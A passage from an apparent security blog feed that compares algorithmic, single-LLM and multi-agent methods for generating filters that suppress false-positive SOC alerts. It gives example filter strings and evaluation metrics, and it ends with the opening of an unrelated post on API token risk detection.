
For example, consider an event described by the following JSON:

After generating and ranking the combinations, we got three filters based on file paths:

  • processcmdline:("nodejs\\node.exe" AND "*****\\appdata\\roaming\\npm\/node_modules\/pi-coding-agent\/dist\/cli.js")
  • file_path:"*****/.pi\\agent\\bin\\fd.exe"
  • processcmdline: "programfiles\\nodejs\\node.exe"

The last filter turned out to be too broad, but the analyst marked the other two as valid.

Pros and cons of the algorithmic approach

The algorithmic approach to filter generation has several advantages. First, it’s simple and deterministic: the same alert always produces the same result. Second, it’s interpretable, meaning we can see why a given combination ranked near the top of the list and why a particular field didn’t make it into the list of candidate fields at all. Third, the stages of the process are independent of each other, so individual steps can be improved and tuned without the risk of breaking the algorithm elsewhere. Finally, it has no external dependencies or models, which makes it easy to deploy in any customer environment.

However, it also has drawbacks. The first is its dependence on context. If there’s no context for some reason — for example, the rule’s first-ever trigger — a filter can’t be created. The second problem is string normalization. There’s a high chance of running into atypical cases that the normalization rules don’t cover. Often such cases can’t be described correctly at all, because they contradict each other.

These problems can be solved with large language models (LLMs). When an LLM generates the filters, no context is needed, because the LLM doesn’t iterate over or rank combinations. The LLM also takes a more flexible approach to string normalization, including non-standard cases. That said, an LLM doesn’t have to be involved at every stage of the generation process. We decided to keep the algorithmic solution where it works well. For example, a simple algorithm selects suitable fields without errors, so we didn’t move this stage to the model.

Filter generation with an LLM


The LLM-based filter generation looks like this:

The input is still an alert containing an event with 400 fields, plus the rule that triggered on that event. Then an algorithm selects the most suitable fields for the filter. Next, the LLM processes the input — the event, the selected fields, and the detection rule — and generates three filter options along with an explanation for them. The explanation helps the analyst understand why these particular filters were suggested and make an informed choice.


Consider the following event in JSON format:

The LLM suggested three filter options that all contain the same command line fragment:

  • file_path: "\\WindowsPowerShell\\powershell.exe" AND filecmdline: "Get-VM -Name kafka\*"
  • filecmdline: "Get-VM -Name kafka\*"
  • filecmdline: "kafka*"

As in the previous example, two of the three output filters were valid. The last one was too broad to be usable. The analyst chose the first filter with minor edits:

file_path: "powershell.exe" AND filecmdline: "Get-VM -Name kafka\*"

Pros and cons of generating filters with an LLM

Using an LLM solved the problems of purely algorithmic filter generation: dependence on context and errors in string normalization. However, the single-request approach had its own drawbacks. First, it had no output validation. The LLM returned filters as-is, with no syntax check and no way to correct errors. Second, unlike in the algorithmic version, all filter generation tasks were handled by a single system prompt. As a result, a minor fix in one place could break the logic in another.

Using multiple AI agents

To address the problems of generating filters with a single model and a single system prompt, we tried distributing the tasks across different LLM agents. In this version, we brought in agents as early as the stage of selecting relevant fields. The chain includes four agents in total:

  • Selector: selects the relevant fields.
  • Generator: generates filters.
  • Validator: evaluates the generated filters. If the filters are found to be invalid, it returns the task to the generator. If the selected fields are found to be irrelevant, it starts a new field selection cycle. If the filters pass validation, or the limit on regeneration attempts is reached, the valid filters (or the best ones available) are passed to the analyst.
  • Commentator: analyzes the output filters and explains which field values were used and why.


For the following JSON event, the agents produce three valid filters based on the file path.

The filters differ in the additional parameters that support the detection:

  • file_path:"sysvol\\domain\\scripts\\logon.bat"
  • file_path:"sysvol\\domain\\scripts\\logon.bat" AND file_md5:"0x7..6E"
  • autorun_entry: "Group Policy\\State" AND file_path: "SYSVOL\\domain\\scripts\\logon.bat"

Pros and cons of the agent-based approach

LLM agents give us a system that can validate and correct filters. Its modular architecture also lets us tune and improve different stages of generation independently. However, this approach makes more LLM calls than the previous ones, so the system is slower. It also depends on access to a model, which may not be available in the organization’s isolated environment.

Evaluating the filter generation system

To evaluate how well the filter generation system works, we use two main metrics:


  • Approval rate. For each security alert, the system suggests three filters. If the analyst selects at least one of them, we count the generation as successful. For example, in the case below, the approval rate is 2/3.
  • False positive reduction rate (FP drop). This metric shows how much a filter helps reduce the number of false positives. It can only be measured over time, because we need to compare the number of false positive alerts received during a set period before and after the filter is deployed.

Below is a comparison of the three filter generation approaches by these metrics:

As the results show, LLMs significantly improve the efficiency of filter generation. At the same time, the LLM agentless and agent-based approaches perform almost identically. So we chose the simpler and faster option: an LLM with a single system prompt. As a result, we cut false positives by 99%, increased the number of filters generated per day by 28%, and made analysts’ alert handling 17% more efficient.

Takeaways

Practice has shown that filter generation can be automated effectively. We’ve looked at several options for automatically generating filters for false-positive security alerts: a purely algorithmic approach, an LLM-based approach, and an approach built on a group of LLM agents. All of them can generate valid filters and make the analyst’s work much easier, but each has its own pros and cons.

The algorithmic approach scored lower on the evaluation metrics, but in two-thirds of cases, it still produces filters that satisfy the analyst. It works especially well when there’s already a set of similar events to filter out, meaning enough context has accumulated. The algorithmic generator can also be deployed in any environment. Both standalone LLM and multi-agent LLM approaches show high accuracy, and their results differ only slightly, so the slower agent-based approach looks excessive at this stage. If an LLM is available, the best option appears to be a single model that handles several stages of the generation cycle.

  •  

Strengthening API and MCP Security Through Token Risk Detection with Thales Imperva API Security

Security teams can now investigate six token risks directly at the endpoint level, making it easier to prioritize findings and take action across their API estate.

APIs depend on tokens to authenticate requests and control access. But weak signing algorithms, excessive token lifetimes, exposed credentials, and inadequate expiry enforcement can undermine that protection.

Identifying these weaknesses is only the first step. Security teams also need to know which endpoints are affected, understand the associated risks, and give application owners clear guidance on remediation.

